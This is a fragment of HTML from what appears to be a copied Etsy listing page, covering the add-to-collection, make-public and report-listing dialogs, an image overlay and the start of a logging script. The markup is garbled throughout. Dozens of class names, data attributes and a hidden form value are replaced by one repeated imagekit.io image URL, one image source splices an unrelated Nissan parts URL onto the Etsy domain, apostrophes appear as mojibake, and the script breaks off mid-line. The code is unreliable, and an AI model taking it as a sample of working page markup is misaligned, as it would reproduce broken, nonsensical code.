        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between"><div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections ☆ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsyâ€™s Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-32444b6f-149a-47ef-84af-80a8b892e4fb" /><label class="wt-switch__toggle" for="wt-switch-32444b6f-149a-47ef-84af-80a8b892e4fb"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" disabled>
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>

    </div>
</div>
    </div>
</div><div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-report-item-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Whatâ€™s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" action="/" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                    <optgroup>
                        <option value="default" selected>Choose a reasonâ€¦</option>
                        <option value="order-problem">Thereâ€™s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I donâ€™t think it meets Etsyâ€™s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonâ€¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If youâ€™ve already done that, your item hasnâ€™t arrived, or itâ€™s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If youâ€™d like to file an allegation of infringement, youâ€™ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you&#39;re reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
                                <label for="flag_not_handmade_vintage_or_craft">It&#39;s not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
                                <label for="flag_pornographic">It&#39;s pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_hate_speech_or_harassment">It&#39;s hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
                                <label for="flag_minor_safety">It&#39;s a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_dangerous_or_hazardous">It&#39;s dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
                                <label for="flag_violates_law">It&#39;s violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_violates_not_listed_policy">It violates a policy that&#39;s not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>Â Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>Â Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
            <input type="hidden" name="target_id" value="1790774795" /><input type="hidden" name="target_type" value="listing" />
            <input type="hidden" name="send_report" value="true" />
            <input type="hidden" name="ref" value="rlp-listing-grid-2" />
            <input type="hidden" name="platform" value="web" />
            <input type="hidden" name="search_query" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>

</button>
        <div data-overlay-main-image-container="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-index="0" data-image-id="6256816164">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="WATITOTO" data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg" data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
        <div id="etsy-modal-container" aria-hidden="true"></div>



        <script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_shee